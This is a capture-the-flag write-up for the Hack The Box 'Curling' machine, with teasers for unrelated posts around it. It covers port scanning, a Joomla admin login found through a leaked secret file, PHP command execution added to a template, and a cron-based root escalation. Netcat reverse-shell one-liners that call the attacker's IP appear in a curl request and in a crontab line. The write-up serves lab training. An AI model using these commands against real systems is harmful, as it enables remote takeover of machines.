
Hack The Box – Armageddon
Hack The Box – Armageddon This is my write-up for the ‘Armageddon‘ box found on Hack The Box. Synopsis Drupal website with known CVE, Apache user, …

This is my write-up for the ‘Curling’ box found on Hack The Box.
Joomla website, Joomla admin password available in txt file, www user, user password stored in gzip, cronjob for privilege escalation.
nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.129.60.209
Nmap scan report for 10.129.60.209 (10.129.60.209)
Host is up, received user-set (0.15s latency).
Scanned at 2021-04-05 18:07:38 EEST for 562s
Not shown: 65533 closed ports
Reason: 65533 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8a:d1:69:b4:90:20:3e:a7:b6:54:01:eb:68:30:3a:ca (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDGsat32aGJHTbu0gQU9FYIMlMqF/uiytTZ6lsW+EIodvlPp6Cu5VHfs2iEFd5nfn0s+97qTfJ258lf7Gk3rHrULvCrUif2wThIeW3m4fS5j6O2ZPjv0Gl5g02TItSklwQmjJfyH0KR5b1D9bGCXQV3Gm585DD8wZrOpTxDjGCnmByYoHitfG6sa1LC7Sckb8g9Km40fvfKPPWMHgzUhXC3g3wXyjXXeByZvhjbAAuOv7MKda6MjeNUH71hkiQRkTwZ8qqY9fbDDnSKOHdkC2Scs+8tcpz8AIekc/hmDSn+QKbs+3iV0FLoW9TOPmT8xz45etnqW6DhhlcrO7aFju33
| 256 9f:0b:c2:b2:0b:ad:8f:a1:4e:0b:f6:33:79:ef:fb:43 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBN2TI0Uv8Dr/6h+pEZ34kyKx7H6tD1gC/FB4q19PO4klA767pC7YVB3NTdEs2TGI+8XAevVqHiQv/8ZniMwG9IU=
| 256 c1:2a:35:44:30:0c:5b:56:6a:3f:a5:cc:64:66:d9:a9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILhmU6S36IrO41biIUZrXnzMGw3OZmLLHS/DxqKLPkVU
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 1194D7D32448E1F90741A97B42AF91FA
|_http-generator: Joomla! - Open Source Content Management
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Home
Aggressive OS guesses: Linux 3.2 - 4.9 (95%), Linux 3.16 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.18 (94%), Linux 3.1 (93%), Linux 3.2 (93%), Oracle VM Server 3.4.2 (Linux 4.1) (93%), Linux 4.10 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Linux 3.10 - 3.13 (92%)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=4/5%OT=22%CT=1%CU=34150%PV=Y%DS=2%DC=T%G=Y%TM=606B29EC
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10A%TI=Z%II=I%TS=A)SEQ(SP=10
OS:5%GCD=1%ISR=10A%TI=Z%CI=RD%II=I%TS=A)SEQ(SP=105%GCD=1%ISR=10A%TI=Z%CI=I%
OS:TS=A)OPS(O1=M54BST11NW7%O2=M54BST11NW7%O3=M54BNNT11NW7%O4=M54BST11NW7%O5
OS:=M54BST11NW7%O6=M54BST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=
OS:7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M54BNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%
OS:A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0
OS:%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S
OS:=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R
OS:=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N
OS:%T=40%CD=S)
Nmap reports that SSH (port 22) is available, as well as HTTP (port 80). We also get the http-generator to be Joomla.
gobuster dir -u http://10.129.60.209:80/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -e -k -s "200,204,301,302,307,401,403" -x "txt,html,php,asp,aspx,jsp"
http://10.129.60.209:80/components (Status: 301) [Size: 319] [--> http://10.129.60.209/components/]
http://10.129.60.209:80/configuration.php (Status: 200) [Size: 0]
http://10.129.60.209:80/images (Status: 301) [Size: 315] [--> http://10.129.60.209/images/]
http://10.129.60.209:80/index.php (Status: 200) [Size: 14278]
http://10.129.60.209:80/includes (Status: 301) [Size: 317] [--> http://10.129.60.209/includes/]
http://10.129.60.209:80/index.php (Status: 200) [Size: 14278]
http://10.129.60.209:80/language (Status: 301) [Size: 317] [--> http://10.129.60.209/language/]
http://10.129.60.209:80/layouts (Status: 301) [Size: 316] [--> http://10.129.60.209/layouts/]
http://10.129.60.209:80/libraries (Status: 301) [Size: 318] [--> http://10.129.60.209/libraries/]
http://10.129.60.209:80/media (Status: 301) [Size: 314] [--> http://10.129.60.209/media/]
http://10.129.60.209:80/modules (Status: 301) [Size: 316] [--> http://10.129.60.209/modules/]
http://10.129.60.209:80/plugins (Status: 301) [Size: 316] [--> http://10.129.60.209/plugins/]
http://10.129.60.209:80/secret.txt (Status: 200) [Size: 17]
http://10.129.60.209:80/server-status (Status: 403) [Size: 301]
http://10.129.60.209:80/templates (Status: 301) [Size: 318] [--> http://10.129.60.209/templates/]
http://10.129.60.209:80/tmp (Status: 301) [Size: 312] [--> http://10.129.60.209/tmp/]
http://10.129.60.209:80/web.config.txt (Status: 200) [Size: 1690]
We get as result this interesting file. http://10.129.60.209:80/secret.txt


We get the secret to be “Curling2018!“.

After searching for more information we find the name Floris.
The combination of username Floris and password Curling2018! gives us access to the admin panel.

At the template settings we have the option to add PHP code. We add the cmd parameter in order to get more info about the server side.

curl http://10.129.60.209/index.php -G --data-urlencode 'cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.33 1111 >/tmp/f'
nc -lvnp 1111


No user permission yet but there is an interesting file. We don’t have rights at this folder so we copy the file to the temporary folder and check the file type. The file looks like a hex dump. Using xxd it can be reversed.
cd /tmp
cp /home/floris/password_backup password_backup
cat password_backup | xxd -r > bdata2
file bdata2

The file seems to be a bzip2 file.
After many bzip and tar extracts we get the password for the user floris.

Floris password: 5d<wdCdbZu)|hChXll
With the use of SSH and the credentials we have user access.

With the use of LinPEAS (Linux Privilege Escalation Awesome Script) we identify a cron running. The configuration file of the cron is in the floris home folder inside the admin-area.

In our machine we make the following crontab in order to start a reverse shell.
echo '* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.33 1234 >/tmp/f ' >> crontab
We start a python web server in order to get the file.
python3 -m http.server 80
And we configure the input file at floris/home/admin-area/ as follows:
url = "http://10.10.17.33/crontab"
output = "/etc/crontab"

Hack The Box – Armageddon This is my write-up for the ‘Armageddon‘ box found on Hack The Box. Synopsis Drupal website with known CVE, Apache user, …

Achieving Persistence with StayKit – Cobalt Strike In the previous post we saw some very basic things for the Cobalt Strike tool. If you are familiar …